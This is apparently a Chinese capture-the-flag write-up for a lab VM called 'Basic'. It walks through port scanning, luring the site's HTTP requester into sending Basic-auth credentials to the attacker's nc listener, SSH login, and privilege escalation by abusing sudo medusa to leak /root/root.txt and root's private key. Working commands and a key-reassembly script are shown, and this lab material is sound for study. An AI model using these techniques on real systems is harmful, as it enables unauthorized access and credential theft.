打点 (web 凭据泄露)
目标 ip:192.168.43.156
─# nmap -A -p- $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-09 13:53 HKT
Nmap scan report for Basic (192.168.43.156)
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
|_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))

|_http-title: HTTP Requester
|_http-server-header: Apache/2.4.62 (Debian)
MAC Address: 08:00:27:41:FA:4E (Oracle VirtualBox virtual NIC)
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 2675]
/home.php (Status: 200) [Size: 334]
/about.php (Status: 200) [Size: 334]
/. (Status: 200) [Size: 2675]
/dashboard.php (Status: 302) [Size: 0] [--> home.php]
![![[Pasted image 20250709135859.png]]](https://i-blog.csdnimg.cn/direct/0de199d3c99e4564ba7eb13ea2595ee6.png)
检测到 ; 等会有 Invalid character detected 提示
需要绕过一下,但多次尝试后无效
kali 开启 nc 监听
利用网页的请求器请求,得到用户凭证
┌──(root㉿kali)-[~/work/machines/basic]
└─# nc -lvnp 8999
listening on [any] 8999 ...
connect to [192.168.43.57] from (UNKNOWN) [192.168.43.156] 56072
GET / HTTP/1.1
Host: 192.168.43.57:8999
Accept: */*
Authorization: Basic Y25oeWs6YmNmODI5NjI3ZWVhMzY0YTNhYmM0MWE2NTM3ZmJmNTQzZTk3NGZmOA==
echo 'Y25oeWs6YmNmODI5NjI3ZWVhMzY0YTNhYmM0MWE2NTM3ZmJmNTQzZTk3NGZmOA==' | base64 -d
cnhyk:bcf829627eea364a3abc41a6537fbf543e974ff8
└─# ssh cnhyk@192.168.43.156
The authenticity of host '192.168.43.156 (192.168.43.156)' can't be established.
ED25519 key fingerprint is SHA256:O2iH79i8PgOwV/Kp8ekTYyGMG8iHT+YlWuYC85SbWSQ.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:12: [hashed name]
~/.ssh/known_hosts:13: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.43.156' (ED25519) to the list of known hosts.
cnhyk@192.168.43.156's password:
Linux Basic 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
cnhyk@Basic:~$ ls
user.txt
cnhyk@Basic:~$ cat user.txt
flag{user-df31759540dc28f75a20f443a19b1148}
成功连入
无 sudo 命令,在 /home 文件夹下发现另一个用户 jojo
上传 linpeas 扫描
结合手工信息查找,在 /opt 下发现可执行文件 jojo
cnhyk@Basic:/opt$ file /opt/jojo
/opt/jojo: executable, regular file, no read permission
cnhyk@Basic:/opt$ ls -la /opt/jojo
-rwx--x--x 1 root root 17016 Jul 6 09:21 /opt/jojo
cnhyk@Basic:/opt$ ./jojo
问题 1: 请输入 81+6
87
错误!
问题 2: 请输入 46+63
109
错误!
问题 3: 请输入 56+75
21
错误!
问题 4: 请输入 16+75
21
错误!
问题 5: 请输入 86+39
12
错误!
问题 6: 请输入 2+97
是一个计算型的小应用
再试了一下,输入的东西不用计算,原封不动输回去就是正确
这个应用程序大概是根数我们输入的速度判断是否为人机的,上传并使用 socat 将 jojo 挂载到一个端口上,然后用 python 写个脚本,利用 pwn 库发请求,最后得到 jojo:jojo
用户名和密码相同,登录 jojo 成功
提权 (medusa 数据带出)
sudo -l
User jojo may run the following commands on Basic:
(ALL) NOPASSWD: /usr/bin/medusa
查资料 Medusa 是一款功能强大的网络安全工具,主要用于密码暴力破解和漏洞扫描
那么可以利用此工具将部分 root 文件内容带出来
medusa -M ssh -h 192.168.1.100 -u roto -P /root/root.txt -v 6
通过调整 -v(verbose)参数提高输出级别
jojo@Basic:/tmp$ sudo medusa -M ssh -h 192.168.43.156 -u roto -P /root/root.txt -v 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 1
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: flag{root-c065860911bb44a2483c096cbd203df9} (1 of 1 complete)
GENERAL: Medusa has finished.
拿到 root flag
然后读取 root 的 id_rsa 来切换 root 身份
ojo@Basic:/tmp$ sudo medusa -M ssh -h 192.168.43.156 -u roto -P /root/.ssh/id_rsa -v 6
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 38
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: -----BEGIN OPENSSH PRIVATE KEY----- (1 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn (2 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: NhAAAAAwEAAQAAAYEAuo7fDpWRyh52wo83HNHA5DwnBTEx1Y/hs7jnh5GCIBMxK9kg0A9d (3 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: aKHnmsDfnG22fr9ZB3XGDJjZpg86E4MGmzXAQ2FMZfcy0vJ90CIQ4kKrvzj2XvWpu+BkMZ (4 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: ibARGcZa0hzOk+RtbFnWGWWOUx0cTtNiEEWx3v43k8ELG1guQ4PU0jIlV6D70F2R9P6tfn (5 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: BOxr88YSnSsQu0RErnfg+TR2Vs1EGBpC2vY9yhQOn2X3XeCL2ewznq21DLojMkeW/1lyPn (6 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: j/isRTkYXToi+qG+B5KheUtJSGcXb9YMDM4kbCJ0EzRY2lkcZ8Lu8c+6Xyr46nzCKLcx4l (7 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: o13VHNraz6nA1gZZJCOhsaX8h7qdDp4bFFAkDEsIEdWJn3oygQ6HuddXfqlJ+lxw6+ANRw (8 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: jeGQoLCKj1ut0y5AbFmXvNY+DqaFiQr1YbvuWfm7L2l53ca3HMkK0HytG0o7VzAkyLGUpZ (9 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: yv+sF4sspTwdxT7UBt8RVmdOBdU8KhwOgqojj0+rAAAFgCbRPJIm0TySAAAAB3NzaC1yc2 (10 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: EAAAGBALqO3w6VkcoedsKPNxzRwOQ8JwUxMdWP4bO454eRgiATMSvZINAPXWih55rA35xt (11 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: tn6/WQd1xgyY2aYPOhODBps1wENhTGX3MtLyfdAiEOJCq7849l71qbvgZDGYmwERnGWtIc (12 of 38 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.43.156 (1 of 1, 0 complete) User: roto (1 of 1, 0 complete) Password: zpPkbWxZ1hlljlMdHE7TYhBFsd7+N5PBCxtYLkOD1NIyJVeg+9Bdk
...
写个 python 脚本提取对应内容
import re
def reformat_private_key(text):
# 匹配所有密码行并提取内容(忽略后面的序号)
key_parts = re.findall(r'Password: (.*?)(?:\s*\(\d+ of \d+ complete\))?$', text, re.MULTILINE)
# 合并所有部分
private_key = ''.join(key_parts)
# 修正格式(确保BEGIN/END标记单独成行)
private_key = re.sub(
r'(-----BEGIN OPENSSH PRIVATE KEY-----)(.*?)(-----END OPENSSH PRIVATE KEY-----)',
r'\1\n\2\n\3',
private_key,
flags=re.DOTALL
)
# 移除多余的空格和换行
private_key = re.sub(r'\n+', '\n', private_key).strip()
return private_key
# 示例使用
if __name__ == '__main__':
# 你的原始文本
with open("key","r") as f:
a = f.read()
input_text = a
formatted_key = reformat_private_key(input_text)
print("格式化后的私钥:")
print(formatted_key)
# 保存到文件
with open('id_rsa', 'w') as f:
f.write(formatted_key)
print("\n已保存到 id_rsa 文件")
提取出后对 id_rsa 添加安全权限,连接 root 成功
┌──(root㉿kali)-[/tmp]
└─# ssh root@192.168.43.156 -i id_rsa
Linux Basic 4.19.0-27-amd64 #1 SMP Debian 4.19.316-1 (2024-06-25) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 6 08:23:47 2025 from 192.168.3.94
root@Basic:~# ls
root.txt
root@Basic:~# cat root.txt
flag{root-c065860911bb44a2483c096cbd203df9}
总结
80 端口 web 请求工具连接自己的 nc,查看到请求凭据,解密得到账户密码,ssh 连接成功。
查找文件得到可执行文件 jojo,爆破成功得到 jojo:jojo (也可以尝试弱口令)
sudo -l 得到工具 medusa,外带出 id_rsa 连接 root 成功





















 1234
1234

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








